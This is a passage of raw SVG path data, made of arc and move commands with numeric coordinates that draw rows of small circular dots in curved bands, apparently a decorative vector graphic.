1 9.437-9.437ZM54.401 625.105a7.756 7.756 0 0 1 0 10.97 7.757 7.757 0 1 1-10.97-10.97 7.76 7.76 0 0 1 10.97 0ZM77.456 638.403a7.759 7.759 0 0 1-.001 10.97 7.76 7.76 0 0 1-10.97.001 7.76 7.76 0 0 1 0-10.971 7.757 7.757 0 0 1 10.97 0ZM101.753 649.234a7.758 7.758 0 0 1-.004 10.973 7.754 7.754 0 0 1-10.97 0 7.75 7.75 0 0 1 .003-10.967c3.032-3.031 7.943-3.034 10.971-.006ZM127.065 657.454c3.028 3.028 3.025 7.939-.004 10.968a7.756 7.756 0 0 1-10.967.003 7.758 7.758 0 0 1 10.971-10.971ZM152.995 673.839a7.656 7.656 0 1 1-10.882-10.772 7.657 7.657 0 1 1 10.882 10.772ZM179.409 665.903a7.554 7.554 0 0 1-.003 10.683 7.555 7.555 0 0 1-10.684.004 7.554 7.554 0 0 1 .004-10.683 7.554 7.554 0 0 1 10.683-.004ZM206.055 665.866a7.602 7.602 0 0 1-.001 10.751 7.604 7.604 0 1 1-10.753-10.754 7.6 7.6 0 0 1 10.754.003ZM232.591 663.008a7.707 7.707 0 1 1-10.9 10.9 7.707 7.707 0 0 1 10.9-10.9ZM258.539 657.553a7.603 7.603 0 0 1-.003 10.754 7.604 7.604 0 0 1-10.755.004 7.606 7.606 0 0 1 .004-10.754 7.603 7.603 0 0 1 10.754-.004ZM283.411 649.773a6.983 6.983 0 0 1-9.875 9.875 6.983 6.983 0 0 1 9.875-9.875ZM307.008 639.658a5.972 5.972 0 0 1-.003 8.445 5.973 5.973 0 0 1-8.445.004 5.977 5.977 0 0 1 0-8.448 5.972 5.972 0 0 1 8.448-.001ZM329.902 626.49a5.778 5.778 0 0 1 .002 8.172 5.78 5.78 0 1 1-.002-8.172ZM352.174 610.116a6.826 6.826 0 0 1-9.654 9.653 6.828 6.828 0 0 1 .004-9.653 6.822 6.822 0 0 1 9.65 0ZM386.392 607.823a6.057 6.057 0 0 1-.003 8.57 6.057 6.057 0 1 1-8.566-8.566 6.061 6.061 0 0 1 8.569-.004ZM403.856 588.541a5.46 5.46 0 0 1-.004 7.717 5.453 5.453 0 0 1-7.714 0 5.458 5.458 0 0 1 7.718-7.717ZM419.024 567.935a4.428 4.428 0 0 1-.004 6.261 4.429 4.429 0 0 1-6.26.003 4.436 4.436 0 0 1-.003-6.266 4.432 4.432 0 0 1 6.267.002ZM432.361 545.595a3.81 3.81 0 0 1-.004 5.39 3.807 3.807 0 0 1-5.387.001 3.814 3.814 0 0 1-.003-5.391 3.815 3.815 0 0 1 5.394 0ZM443.373 522.08a3.127 3.127 0 0 1 .003 4.426 3.124 3.124 0 0 1-4.423-.006 3.12 3.12 0 0 1-.002-4.419 3.124 3.124 0 0 1 4.422-.001ZM451.876 497.733a2.22 2.22 0 0 1 .005 3.138 2.22 2.22 0 0 1-3.14-.003 2.214 2.214 0 0 1 0-3.138 2.214 2.214 0 0 1 3.135.003ZM458.172 472.357a1.664 1.664 0 1 1-2.356 0 1.67 1.67 0 0 1 2.356 0ZM461.904 446.499c.414.414.414 1.083.006 1.492a1.06 1.06 0 0 1-1.495-.003 1.049 1.049 0 0 1 .003-1.489 1.05 1.05 0 0 1 1.486 0ZM463.831 419.626a1.522 1.522 0 0 1-2.152 2.152 1.527 1.527 0 0 1 0-2.155 1.523 1.523 0 0 1 2.152.003ZM462.409 393.49a.869.869 0 0 1 0 1.225.866.866 0 1 1 0-1.225ZM459.605 366.401a1.872 1.872 0 0 1 0 2.652 1.864 1.864 0 0 1-2.646-.005 1.872 1.872 0 0 1-.006-2.647 1.878 1.878 0 0 1 2.652 0ZM454.351 339.694a2.996 2.996 0 0 1-.004 4.236 2.995 2.995 0 1 1-4.235-4.236 2.998 2.998 0 0 1 4.239 0ZM446.422 313.874a3.848 3.848 0 0 1 0 5.452 3.842 3.842 0 0 1-5.447-.005 3.841 3.841 0 0 1 .003-5.438c1.498-1.498 3.943-1.51 5.444-.009ZM435.952 289.162a4.485 4.485 0 1 1-6.344 6.344 4.48 4.48 0 0 1 .003-6.343 4.481 4.481 0 0 1 6.341-.001ZM423.53 265.278a5.61 5.61 0 0 1-7.934 7.933 5.606 5.606 0 0 1 .004-7.93 5.609 5.609 0 0 1 7.93-.003ZM408.395 243.322a5.95 5.95 0 0 1-.001 8.419 5.954 5.954 0 0 1-8.421.003 5.967 5.967 0 0 1-.003-8.427c2.321-2.321 6.098-2.321 8.425.005ZM391.536 222.643a6.723 6.723 0 0 1-9.509 9.508 6.729 6.729 0 0 1 .001-9.508 6.725 6.725 0 0 1 9.508 0ZM372.319 204.248a6.78 6.78 0 0 1-.003 9.588c-2.647 2.646-6.945 2.652-9.591.006a6.787 6.787 0 0 1 .003-9.594 6.78 6.78 0 0 1 9.591 0ZM351.358 187.844a6.782 6.782 0 0 1-.003 9.594 6.777 6.777 0 0 1-9.591.001 6.784 6.784 0 0 1 0-9.591c2.647-2.647 6.945-2.653 9.594-.004ZM329.295 173.173a7.292 7.292 0 0 1-.001 10.313 7.289 7.289 0 0 1-10.31-.003 7.292 7.292 0 0 1-.002-10.31 7.296 7.296 0 0 1 10.313 0ZM305.914 160.755a7.755 7.755 0 1 1-10.968 10.968 7.753 7.753 0 0 1-.003-10.967 7.758 7.758 0 0 1 10.971-.001ZM281.112 151.06a7.705 7.705 0 0 1-.001 10.899 7.705 7.705 0 0 1-10.899.001 7.702 7.702 0 0 1 .004-10.896 7.702 7.702 0 0 1 10.896-.004ZM255.485 143.799c2.989 2.989 2.986 7.835-.007 10.828a7.648 7.648 0 0 1-10.822.001 7.653 7.653 0 0 1-.002-10.825c2.99-2.99 7.841-2.994 10.831-.004ZM229.24 139.071a7.555 7.555 0 0 1 .003 10.683c-2.949 2.949-7.738 2.955-10.689.004-2.951-2.951-2.945-7.741.003-10.689a7.554 7.554 0 0 1 10.683.002ZM202.722 136.832c2.948 2.948 2.953 7.732.005 10.68-2.948 2.949-7.738 2.955-10.689.004a7.559 7.559 0 0 1 .004-10.689 7.548 7.548 0 0 1 10.68.005ZM176.12 137.144a7.559 7.559 0 0 1 .002 10.689 7.556 7.556 0 0 1-10.689-.002 7.55 7.55 0 0 1 .004-10.683 7.555 7.555 0 0 1 10.683-.004ZM149.743 139.967a7.653 7.653 0 0 1-.004 10.831 7.646 7.646 0 0 1-10.825-.002 7.655 7.655 0 0 1-.003-10.826c2.987-2.986 7.842-2.993 10.832-.003ZM123.652 145.43a7.606 7.606 0 1 1-10.755-.002 7.601 7.601 0 0 1 10.755.002ZM98.351 153.243c3.028 3.028 3.031 7.944.002 10.973-3.028 3.028-7.939 3.025-10.97-.006a7.75 7.75 0 0 1-.002-10.967 7.757 7.757 0 0 1 10.97 0ZM73.829 163.576a7.759 7.759 0 1 1-10.973-.003 7.755 7.755 0 0 1 10.973.003ZM50.336 176.306a7.655 7.655 0 0 1 0 10.828 7.655 7.655 0 0 1-10.829.001 7.656 7.656 0 0 1 .001-10.829 7.655 7.655 0 0 1 10.828 0ZM27.945 191.473a7.197 7.197 0 0 1-.003 10.18 7.192 7.192 0 0 1-10.174-.002 7.195 7.195 0 0 1-.003-10.174c2.81-2.81 7.371-2.813 10.18-.004ZM6.793 208.992a6.356 6.356 0 0 1-8.987 8.987 6.353 6.353 0 0 1 0-8.986 6.354 6.354 0 0 1 8.987-.001ZM1.89 612.295a6.358 6.358 0 1 1-8.99 8.99 6.354 6.354 0 0 1 .003-8.989 6.354 6.354 0 0 1 8.987-.001ZM22.785 628.931a7.426 7.426 0 0 1 0 10.503 7.426 7.426 0 1 1-10.502-10.502 7.431 7.431 0 0 1 10.502-.001ZM43.364 645.441a5.816 5.816 0 1 1-8.226 8.226 5.82 5.82 0 0 1 0-8.229 5.814 5.814 0 0 1 8.226.003ZM67.747 657.357a7.66 7.66 0 0 1 .003 10.832 7.656 7.656 0 0 1-10.831-.003 7.648 7.648 0 0 1 .003-10.825 7.654 7.654 0 0 1 10.825-.004ZM92.1 668.207c3.03 3.031 3.021 7.942-.004 10.968-3.026 3.025-7.94 3.037-10.97.006-3.032-3.031-3.025-7.945.003-10.973a7.76 7.76 0 0 1 10.97-.001ZM117.299 676.736a7.756 7.756 0 0 1-.003 10.967c-3.029 3.028-7.939 3.032-10.967.004a7.757 7.757 0 1 1 10.97-10.971ZM143.221 682.781a7.762 7.762 0 0 1 0 10.97 7.76 7.76 0 0 1-10.971 0 7.76 7.76 0 0 1 .001-10.97 7.76 7.76 0 0 1 10.97 0ZM169.552 686.342a7.707 7.707 0 1 1-10.9 10.9 7.707 7.707 0 0 1 10.9-10.9ZM196.04 687.426a7.554 7.554 0 0 1-.004 10.683 7.554 7.554 0 0 1-10.683.003 7.562 7.562 0 0 1-.002-10.689 7.557 7.557 0 0 1 10.689.003ZM222.706 685.7a7.703 7.703 0 0 1-.001 10.899 7.705 7.705 0 0 1-10.899.001 7.702 7.702 0 0 1 .003-10.896 7.706 7.706 0 0 1 10.897-.004ZM249.029 681.502a7.755 7.755 0 0 1-.004 10.967c-3.028 3.029-7.939 3.038-10.97.007a7.757 7.757 0 0 1 .004-10.973 7.757 7.757 0 0 1 10.97-.001ZM274.789 674.822a7.757 7.757 0 1 1-10.971 10.97c-3.034-3.033-3.022-7.941.003-10.967 3.026-3.025 7.937-3.034 10.968-.003ZM298.598 666.868a6.09 6.09 0 1 1-8.613 8.613 6.09 6.09 0 0 1 8.613-8.613ZM323.079 654.872a6.78 6.78 0 1 1-9.589 9.588 6.783 6.783 0 0 1-.002-9.588 6.786 6.786 0 0 1 9.591 0ZM345.977 640.985a6.949 6.949 0 0 1-.003 9.83 6.95 6.95 0 0 1-9.831.004 6.953 6.953 0 0 1 .001-9.834 6.952 6.952 0 0 1 9.833 0ZM367.549 624.844a7.27 7.27 0 0 1-.004 10.28c-2.839 2.839-7.445 2.845-10.283.007a7.278 7.278 0 0 1 0-10.29 7.273 7.273 0 0 1 10.287.003ZM402.039 622.126a7.01 7.01 0 0 1 .002 9.919 7.01 7.01 0 0 1-9.919-.002 7.008 7.008 0 0 1 .001-9.916 7.008 7.008 0 0 1 9.916-.001ZM419.394 603.085a6.163 6.163 0 0 1 .003 8.712 6.165 6.165 0 0 1-8.715 0 6.158 6.158 0 0 1 .004-8.711 6.154 6.154 0 0 1 8.708-.001ZM434.751 582.694a5.053 5.053 0 0 1-.003 7.149 5.054 5.054 0 1 1-7.149-7.148 5.058 5.058 0 0 1 7.152-.001ZM448.297 560.758a4.207 4.207 0 0 1 0 5.95 4.204 4.204 0 0 1-5.947-.003 4.206 4.206 0 0 1-.003-5.947 4.21 4.21 0 0 1 5.95 0ZM459.418 538.016a2.842 2.842 0 0 1 .002 4.017 2.845 2.845 0 0 1-4.02 0 2.84 2.84 0 0 1 .001-4.02 2.836 2.836 0 0 1 4.017.003ZM469.16 513.478a2.6 2.6 0 0 1 0 3.676 2.595 2.595 0 0 1-3.673-.002 2.595 2.595 0 0 1-.003-3.674 2.605 2.605 0 0 1 3.676 0ZM476.308 488.494a1.889 1.889 0 0 1 0 2.67 1.895 1.895 0 0 1-2.673.003 1.89 1.89 0 1 1 2.673-2.673ZM480.939 463.143c.34.341.34.897 0 1.237a.87.87 0 0 1-1.234-.002.873.873 0 1 1 1.234-1.235ZM483.556 437.051a.374.374 0 1 1-.529.53.38.38 0 0 1-.006-.532.382.382 0 0 1 .535.002ZM484.506 410.101a.86.86 0 1 1-1.218 1.214.86.86 0 0 1 1.218-1.214ZM482.759 383.499a.923.923 0 0 1-.003 1.311.93.93 0 0 1-1.315.006.937.937 0 0 1 0-1.32.93.93 0 0 1 1.318.003ZM478.686 357.138c.408.408.411 1.068.003 1.477a1.049 1.049 0 0 1-1.483.003 1.04 1.04 0 0 1 .006-1.48 1.036 1.036 0 0 1 1.474 0ZM473.61 329.901a3.063 3.063 0 0 1-.006 4.334 3.056 3.056 0 0 1-4.328 0 3.062 3.062 0 0 1-.003-4.331 3.07 3.07 0 0 1 4.337-.003ZM465.125 304.473a3.508 3.508 0 0 1 .003 4.958 3.506 3.506 0 0 1-4.958-.002 3.5 3.5 0 0 1 .003-4.953 3.502 3.502 0 0 1 4.952-.003ZM454.419 279.948a3.929 3.929 0 0 1-5.557 5.556 3.926 3.926 0 0 1 .001-5.553 3.926 3.926 0 0 1 5.556-.003ZM442.164 255.933a5.158 5.158 0 1 1-7.289 7.3 5.158 5.158 0 0 1 7.289-7.3ZM427.142 233.931a5.341 5.341 0 0 1 0 7.56 5.341 5.341 0 0 1-7.56.001 5.34 5.34 0 0 1 .003-7.557 5.346 5.346 0 0 1 7.557-.004ZM410.672 212.911a6.162 6.162 0 0 1 .002 8.717 6.166 6.166 0 1 1-8.72-8.72 6.163 6.163 0 0 1 8.718.003ZM391.984 193.969a6.353 6.353 0 0 1-.001 8.986 6.358 6.358 0 0 1-8.99.004 6.355 6.355 0 0 1 .004-8.99 6.35 6.35 0 0 1 8.987 0ZM370.944 177.527a5.472 5.472 0 0 1-.001 7.744 5.468 5.468 0 0 1-7.74-.003 5.472 5.472 0 0 1-.006-7.743 5.476 5.476 0 0 1 7.747.002ZM349.338 162.103a5.856 5.856 0 0 1-.004 8.286 5.848 5.848 0 0 1-8.279-.003 5.85 5.85 0 0 1-.002-8.279 5.857 5.857 0 0 1 8.285-.004ZM327.453 147.716c2.987 2.986 2.987 7.841-.003 10.831a7.654 7.654 0 0 1-10.825-.002c-2.99-2.99-2.99-7.839-.003-10.825 2.987-2.987 7.842-2.994 10.831-.004ZM303.238 136.701a7.658 7.658 0 0 1-.004 10.831 7.657 7.657 0 1 1-10.827-10.827c2.99-2.99 7.841-2.993 10.831-.004ZM278.141 127.884a7.71 7.71 0 0 1-.004 10.903 7.706 7.706 0 1 1-10.898-10.899c3.005-3.005 7.892-3.014 10.902-.004ZM252.349 121.378a7.706 7.706 0 0 1-.001 10.9 7.71 7.71 0 0 1-10.902.003c-3.01-3.01-3.001-7.891.007-10.899 3.008-3.008 7.889-3.011 10.896-.004ZM226.104 117.177c3.028 3.028 3.031 7.945.002 10.973a7.76 7.76 0 0 1-10.973-.002 7.754 7.754 0 0 1 .001-10.97 7.756 7.756 0 0 1 10.97-.001ZM199.477 115.463c2.986 2.986 2.983 7.838-.007 10.828a7.653 7.653 0 0 1-10.822.001c-2.986-2.987-2.992-7.835-.002-10.825 2.99-2.99 7.841-2.994 10.831-.004ZM172.907 116.024c3.007 3.007 3.007 7.892-.004 10.902a7.708 7.708 0 0 1-10.899.001 7.71 7.71 0 0 1 10.903-10.903ZM147.351 119.908a7.756 7.756 0 1 1-10.968 10.967 7.756 7.756 0 1 1 10.968-10.967ZM120.414 124.327a7.756 7.756 0 0 1 .002 10.967 7.758 7.758 0 0 1-10.967-.002c-3.025-3.026-3.037-7.939-.006-10.971a7.755 7.755 0 0 1 10.971.006ZM94.86 132.033a7.657 7.657 0 1 1-10.83 10.827 7.657 7.657 0 0 1 10.83-10.827ZM70.17 141.948a7.66 7.66 0 0 1-.002 10.828 7.656 7.656 0 0 1-10.825-.002 7.654 7.654 0 0 1-.002-10.825 7.658 7.658 0 0 1 10.828-.001ZM46.345 154.142c2.93 2.93 2.927 7.681-.007 10.615a7.5 7.5 0 0 1-10.609 0c-2.927-2.927-2.93-7.684-.002-10.612 2.928-2.927 7.687-2.934 10.618-.003ZM23.88 168.228a7.603 7.603 0 0 1 .002 10.754 7.6 7.6 0 0 1-10.754-.002 7.6 7.6 0 0 1-.002-10.754 7.6 7.6 0 0 1 10.754.002ZM2.096 184.963a6.738 6.738 0 0 1-.003 9.529 6.736 6.736 0 0 1-9.526 0 6.738 6.738 0 0 1 9.53-9.529ZM12.081 648.987a6.173 6.173 0 0 1-.003 8.735 6.17 6.17 0 0 1-8.733 0 6.179 6.179 0 0 1-.002-8.735 6.184 6.184 0 0 1 8.738 0ZM34.22 663.87a6.57 6.57 0 0 1 .003 9.297 6.57 6.57 0 0 1-9.298-.002 6.567 6.567 0 0 1 .004-9.292 6.568 6.568 0 0 1 9.292-.003ZM57.898 676.477a7.303 7.303 0 0 1-.004 10.328 7.3 7.3 0 0 1-10.328.004 7.307 7.307 0 0 1-.002-10.334 7.305 7.305 0 0 1 10.334.002ZM82.36 687.237a7.658 7.658 0 1 1-10.829 10.829 7.655 7.655 0 0 1 0-10.828 7.66 7.66 0 0 1 10.829-.001ZM107.493 696.031a7.654 7.654 0 0 1-.004 10.825 7.653 7.653 0 1 1-10.825-10.824 7.656 7.656 0 0 1 10.829-.001ZM133.362 702.45a7.758 7.758 0 0 1-10.971 10.97 7.758 7.758 0 0 1 10.971-10.97ZM159.64 706.609a7.758 7.758 0 0 1-10.971 10.971c-3.031-3.031-3.024-7.939.004-10.968a7.753 7.753 0 0 1 10.967-.003ZM186.168 708.444a7.708 7.708 0 0 1-10.9 10.9c-3.008-3.007-3.016-7.895-.006-10.905 3.011-3.011 7.895-3.005 10.906.005ZM212.735 707.884a7.654 7.654 0 0 1-.004 10.825 7.654 7.654 0 1 1-10.824-10.824 7.654 7.654 0 0 1 10.828-.001ZM239.245 704.825a7.757 7.757 0 0 1-.001 10.97 7.757 7.757 0 1 1 .001-10.97ZM265.25 699.551a7.66 7.66 0 0 1 .003 10.831 7.659 7.659 0 0 1-10.832-.003 7.655 7.655 0 0 1 .001-10.828 7.657 7.657 0 0 1 10.828 0ZM290.771 691.865a7.709 7.709 0 0 1 .002 10.902 7.709 7.709 0 0 1-10.901-10.901 7.708 7.708 0 0 1 10.899-.001ZM314.051 683.373a5.707 5.707 0 0 1 0 8.069 5.7 5.7 0 0 1-8.066-.002 5.705 5.705 0 0 1 8.066-8.067ZM338.889 670.174a7.282 7.282 0 0 1-.001 10.295 7.282 7.282 0 0 1-10.295.001 7.281 7.281 0 0 1 10.296-10.296ZM360.974 656.464a6.646 6.646 0 1 1-9.402 9.395 6.646 6.646 0 0 1 9.402-9.395ZM381.645 640.834a5.947 5.947 0 1 1-8.411 8.41 5.943 5.943 0 0 1 .004-8.409 5.943 5.943 0 0 1 8.407-.001ZM416.073 638.054a5.666 5.666 0 1 1-8.014 8.013 5.66 5.66 0 0 1 .001-8.01 5.666 5.666 0 0 1 8.013-.003ZM433.963 618.59a5.485 5.485 0 0 1-.001 7.756c-2.14 2.14-5.618 2.149-7.761.006a5.489 5.489 0 0 1 .003-7.764 5.48 5.48 0 0 1 7.759.002ZM450.276 597.563a5.486 5.486 0 0 1-.003 7.764 5.49 5.49 0 1 1-7.764-7.763 5.486 5.486 0 0 1 7.767-.001ZM463.953 576.057a4.337 4.337 0 0 1 0 6.139 4.339 4.339 0 1 1 0-6.139ZM475.805 553.33a3.307 3.307 0 1 1-4.678 4.677 3.306 3.306 0 1 1 4.678-4.677ZM485.457 529.827a2.003 2.003 0 0 1-.003 2.833 2.001 2.001 0 0 1-2.833.003 2.007 2.007 0 0 1 0-2.835 2.008 2.008 0 0 1 2.836-.001ZM493.885 504.659a1.919 1.919 0 0 1-.006 2.711 1.91 1.91 0 0 1-2.703-.002 1.918 1.918 0 0 1-.006-2.706 1.927 1.927 0 0 1 2.715-.003ZM500.084 478.965a1.698 1.698 0 0 1-2.401 2.401 1.698 1.698 0 0 1 2.401-2.401ZM503.348 453.577a.445.445 0 0 1 .003.63.442.442 0 0 1-.627-.006.437.437 0 0 1 0-.621.444.444 0 0 1 .624-.003ZM505.22 427.118a.322.322 0 0 1 0 .455.325.325 0 0 1-.458.003.327.327 0 0 1 0-.461.323.323 0 0 1 .458.003ZM504.773 400.672a.088.088 0 0 1 0 .123c-.032.032-.088.041-.126.003-.038-.038-.032-.091.003-.126a.088.088 0 0 1 .123 0ZM502.446 374.021a.314.314 0 0 1-.006.444.309.309 0 0 1-.441.003.319.319 0 0 1-.003-.447.321.321 0 0 1 .45 0ZM498.265 347.28c.42.421.417 1.104-.006 1.528a1.073 1.073 0 0 1-1.519-.003 1.085 1.085 0 0 1-.006-1.522 1.093 1.093 0 0 1 1.531-.003ZM491.768 321.186a1.64 1.64 0 0 1 .003 2.312 1.635 1.635 0 0 1-2.312-2.312 1.636 1.636 0 0 1 2.309 0ZM483.502 295.403a2.695 2.695 0 0 1 0 3.807 2.696 2.696 0 0 1-3.807 0 2.699 2.699 0 0 1-.002-3.81 2.695 2.695 0 0 1 3.809.003ZM473.444 270.185a4.14 4.14 0 0 1 .003 5.852 4.139 4.139 0 1 1-5.855-5.854 4.132 4.132 0 0 1 5.852.002ZM461.327 246.051a5.467 5.467 0 0 1-.003 7.735 5.463 5.463 0 0 1-7.732.001 5.47 5.47 0 0 1 7.735-7.736ZM445.618 224.793a4.404 4.404 0 0 1-.001 6.228 4.4 4.4 0 0 1-6.225-.003 4.399 4.399 0 0 1 .001-6.222 4.405 4.405 0 0 1 6.225-.003ZM430.671 202.313a6.948 6.948 0 0 1-.003 9.83 6.942 6.942 0 0 1-9.825-.002 6.948 6.948 0 0 1-.002-9.825c2.711-2.711 7.113-2.721 9.83-.003ZM412.457 182.907a7.234 7.234 0 0 1-.001 10.231 7.226 7.226 0 0 1-10.227-.003 7.223 7.223 0 0 1 .001-10.224 7.23 7.23 0 0 1 10.227-.004ZM391.501 166.296a5.838 5.838 0 0 1-.003 8.256 5.833 5.833 0 0 1-8.249-8.25c2.273-2.273 5.976-2.282 8.252-.006ZM370.085 150.493a5.751 5.751 0 0 1-.001 8.134 5.751 5.751 0 1 1-8.134-8.134 5.751 5.751 0 0 1 8.135 0ZM347.381 136.555a5.624 5.624 0 0 1-.004 7.954 5.627 5.627 0 0 1-7.954.003 5.628 5.628 0 0 1 7.958-7.957ZM324.855 123.289a7.305 7.305 0 0 1-.001 10.33 7.298 7.298 0 0 1-10.325-.005 7.293 7.293 0 0 1-.002-10.322 7.303 7.303 0 0 1 10.328-.003ZM300.461 112.989a7.658 7.658 0 0 1-.003 10.831 7.652 7.652 0 0 1-10.826-.002 7.657 7.657 0 0 1 10.829-10.829ZM275.074 105.017a7.66 7.66 0 0 1-.007 10.834 7.648 7.648 0 0 1-10.825-.002 7.656 7.656 0 0 1-.002-10.825c2.987-2.987 7.844-2.996 10.834-.007ZM249.107 99.212a7.658 7.658 0 0 1-.004 10.831 7.648 7.648 0 0 1-10.822-.005 7.653 7.653 0 0 1-.005-10.822c2.987-2.987 7.841-2.994 10.831-.004ZM222.796 95.544c3.028 3.028 3.031 7.945.003 10.973-3.029 3.029-7.94 3.026-10.971-.005a7.751 7.751 0 0 1-.002-10.967 7.756 7.756 0 0 1 10.97 0ZM196.213 94.152c3.028 3.028 3.031 7.945.003 10.973a7.76 7.76 0 0 1-10.973-.002 7.754 7.754 0 0 1 0-10.97 7.756 7.756 0 0 1 10.97-.001ZM169.544 95.058a7.656 7.656 0 0 1-.003 10.831 7.649 7.649 0 0 1-10.826-.003 7.65 7.65 0 0 1 .001-10.822c2.99-2.99 7.842-2.993 10.828-.006ZM143.195 98.043c3.028 3.028 3.031 7.945.002 10.973-3.028 3.029-7.942 3.023-10.97-.005a7.752 7.752 0 0 1-.002-10.967 7.754 7.754 0 0 1 10.97 0ZM117.018 103.386a7.654 7.654 0 1 1-10.823 10.823 7.653 7.653 0 1 1 10.823-10.823ZM91.285 110.987a7.402 7.402 0 0 1-.004 10.47 7.401 7.401 0 0 1-10.467.001c-2.889-2.889-2.891-7.581-.002-10.47a7.408 7.408 0 0 1 10.473-.001ZM66.472 120.49a7.456 7.456 0 0 1-10.544 10.544 7.455 7.455 0 0 1 0-10.543 7.456 7.456 0 0 1 10.544-.001ZM42.264 132.33a7.098 7.098 0 0 1 0 10.041 7.098 7.098 0 0 1-10.04.001 7.098 7.098 0 0 1 0-10.041 7.098 7.098 0 0 1 10.04-.001ZM19.495 145.737a7.301 7.301 0 0 1 0 10.331 7.294 7.294 0 0 1-10.325-.005 7.298 7.298 0 0 1-.002-10.322c2.848-2.848 7.477-2.854 10.328-.004ZM-3.49 162.445a5.479 5.479 0 0 1-.001 7.749 5.473 5.473 0 0 1-7.747-.002 5.467 5.467 0 0 1 0-7.744 5.474 5.474 0 0 1 7.747-.003ZM1.777 668.625a5.474 5.474 0 1 1-7.741 7.741 5.475 5.475 0 1 1 7.741-7.741ZM25.012 682.37a7.204 7.204 0 1 1-10.187 10.186 7.197 7.197 0 0 1 .001-10.183c2.812-2.812 7.377-2.812 10.186-.003ZM48.275 695.356a7.304 7.304 0 0 1 0 10.331 7.303 7.303 0 1 1-10.327-10.327 7.303 7.303 0 0 1 10.327-.004ZM72.478 706.435a7.3 7.3 0 0 1 0 10.325 7.303 7.303 0 1 1-10.328-10.327 7.297 7.297 0 0 1 10.328.002ZM97.752 715.205a7.657 7.657 0 0 1 0 10.828 7.654 7.654 0 0 1-10.825-10.824c2.987-2.987 7.839-2.991 10.825-.004ZM123.461 722.083a7.657 7.657 0 0 1 .003 10.825 7.662 7.662 0 0 1-10.829.001 7.654 7.654 0 1 1 10.826-10.826ZM149.693 726.76a7.708 7.708 0 0 1-10.9 10.9 7.708 7.708 0 0 1 10.9-10.9ZM176.229 729.236a7.755 7.755 0 0 1-.004 10.967 7.756 7.756 0 0 1-10.967.003 7.758 7.758 0 0 1 10.971-10.97ZM202.831 729.503a7.758 7.758 0 0 1-10.971 10.971 7.762 7.762 0 0 1 0-10.97 7.76 7.76 0 0 1 10.971-.001ZM229.299 727.625a7.657 7.657 0 0 1 .005 10.828 7.658 7.658 0 0 1-10.831-.002 7.649 7.649 0 0 1 .004-10.825 7.65 7.65 0 0 1 10.822-.001ZM255.591 723.46c2.99 2.989 2.986 7.835-.004 10.825a7.654 7.654 0 0 1-10.825.004 7.654 7.654 0 0 1 .004-10.825c2.99-2.99 7.836-2.994 10.825-.004ZM281.254 717.291a7.407 7.407 0 0 1-.001 10.473 7.403 7.403 0 0 1-10.47-.002 7.404 7.404 0 1 1 10.471-10.471ZM306.408 708.872a7.303 7.303 0 0 1-.004 10.328 7.3 7.3 0 0 1-10.325 0 7.304 7.304 0 1 1 10.329-10.328ZM330.47 698.662a6.79 6.79 0 0 1-.004 9.605 6.786 6.786 0 0 1-9.603.001 6.793 6.793 0 0 1 9.607-9.606ZM353.363 686.652a5.986 5.986 0 1 1-8.466 8.467 5.985 5.985 0 0 1 0-8.466 5.982 5.982 0 0 1 8.466-.001ZM375.758 672.083a6.1 6.1 0 0 1 .003 8.623 6.1 6.1 0 0 1-8.623-.003 6.096 6.096 0 0 1 8.62-8.62ZM396.904 655.652a6.27 6.27 0 0 1-.001 8.863 6.269 6.269 0 0 1-8.863 0 6.268 6.268 0 0 1 8.864-8.863ZM431.135 652.946a5.786 5.786 0 0 1 0 8.188 5.783 5.783 0 0 1-8.185-.002 5.779 5.779 0 0 1 .001-8.182 5.79 5.79 0 0 1 8.184-.004ZM448.418 634.18a4.694 4.694 0 0 1-.001 6.637 4.687 4.687 0 0 1-6.633-.003 4.68 4.68 0 0 1 0-6.63 4.687 4.687 0 0 1 6.634-.004ZM465.042 613.143a4.869 4.869 0 0 1-.003 6.888 4.863 4.863 0 0 1-6.883-.003 4.87 4.87 0 0 1-.005-6.885 4.873 4.873 0 0 1 6.891 0ZM479.284 591.558a4.107 4.107 0 0 1 .003 5.804 4.108 4.108 0 0 1-5.808.001 4.103 4.103 0 0 1 .003-5.805 4.101 4.101 0 0 1 5.802 0ZM491.24 569.387a2.628 2.628 0 0 1 0 3.718 2.621 2.621 0 0 1-3.712-.006 2.623 2.623 0 0 1-.003-3.709 2.633 2.633 0 0 1 3.715-.003ZM502.058 545.544a2.171 2.171 0 0 1 0 3.078 2.171 2.171 0 0 1-3.078 0 2.177 2.177 0 1 1 3.078-3.078ZM511.128 520.723a1.96 1.96 0 0 1-.003 2.768 1.963 1.963 0 0 1-2.771.006 1.96 1.96 0 0 1 .003-2.774 1.953 1.953 0 0 1 2.771 0ZM517.831 495.619c.483.482.48 1.255-.003 1.737a1.22 1.22 0 0 1-1.734.001 1.22 1.22 0 0 1 0-1.735 1.225 1.225 0 0 1 1.737-.003ZM522.504 470.036a.491.491 0 0 1 .003.695.503.503 0 0 1-.705.006.497.497 0 0 1 .006-.704.488.488 0 0 1 .696.003ZM525.488 443.765a.28.28 0 0 1 0 .404.284.284 0 0 1-.401-.401.28.28 0 0 1 .401-.003ZM522.374 364.13a.28.28 0 0 1 .003.401.283.283 0 0 1-.404 0 .28.28 0 0 1 .003-.401.279.279 0 0 1 .398 0ZM517.557 337.655a.824.824 0 0 1-.003 1.169.82.82 0 0 1-1.166 0 .826.826 0 0 1 1.169-1.169ZM511.219 311.157a2.082 2.082 0 1 1-2.945 2.945 2.087 2.087 0 0 1-.006-2.948 2.091 2.091 0 0 1 2.951.003ZM501.697 286.501a1.632 1.632 0 0 1-.003 2.306 1.618 1.618 0 0 1-2.297-.006 1.626 1.626 0 0 1-.009-2.3 1.636 1.636 0 0 1 2.309 0ZM491.3 261.585a2.68 2.68 0 0 1 0 3.795 2.685 2.685 0 1 1-3.798-3.798 2.682 2.682 0 0 1 3.798.003ZM478.823 237.845a3.42 3.42 0 0 1-.004 4.834 3.416 3.416 0 0 1-4.83 0 3.423 3.423 0 0 1-.003-4.834 3.424 3.424 0 0 1 4.837 0ZM464.641 215.104a4.287 4.287 0 1 1-6.063 6.062 4.287 4.287 0 0 1 6.063-6.062ZM448.614 193.75a4.923 4.923 0 0 1-.001 6.968 4.922 4.922 0 0 1-6.968 0 4.928 4.928 0 0 1 6.969-6.968ZM431.003 173.773a5.545 5.545 0 0 1-7.842 7.841 5.543 5.543 0 0 1 .001-7.838 5.544 5.544 0 0 1 7.841-.003ZM412.183 154.981a6.573 6.573 0 0 1 .002 9.297 6.578 6.578 0 0 1-9.301.001 6.578 6.578 0 0 1 .001-9.301 6.574 6.574 0 0 1 9.298.003ZM390.285 